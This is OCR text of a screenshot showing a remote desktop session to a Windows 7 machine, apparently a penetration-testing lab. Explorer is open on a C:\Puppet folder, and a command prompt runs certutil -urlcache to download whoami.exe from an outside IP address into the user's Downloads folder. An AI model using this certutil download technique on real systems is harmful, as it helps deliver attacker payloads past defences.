 rdesktop - 10.5.5.20
rdesktop - 10.5.5.20
Recycle Bin
Mozilla
Thunderbird
local
Computer Local Disk (C:) Puppet
Search Puppet
Organize Open New folder
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Computer
Local Disk (C:)
Network
Name Date modified Type Size
Current Version 1/9/2020 6:12 PM File folder
Current 3/16/2023 10:12 PM Application 65 KB
Current Date modified: 3/16/2023 10:12 PM Date created: 3/13/2023 8:29 PM
Application Size: 65.0 KB
C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\alex>certutil -urlcache -f http://192.168.119.133/whoami.ex
lex\Downloads\whoami.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Users\alex>_
7:07 AM
3/23/2023